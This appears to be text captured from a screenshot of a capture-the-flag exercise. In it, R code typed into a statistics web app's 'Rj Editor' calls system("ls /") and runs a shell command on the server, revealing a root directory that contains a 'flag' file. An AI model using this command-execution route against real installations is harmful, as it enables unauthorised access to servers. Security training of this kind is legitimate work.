 172.31.23.8:41337/?id=5c0dc9c1-7ff7-4735-97ce-8c556bc073b4
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
1
2 try(system("ls /", intern = TRUE, ignore.stderr = TRUE))
3
Ctrl + Shift + Enter to run
R
[1] "bin" "boot" "dev" "etc" "flag" "home"
[7] "lib" "lib64" "media" "mnt" "opt" "proc"
[13] "root" "run" "sbin" "server.py" "srv" "sys"
[19] "tmp" "usr" "var"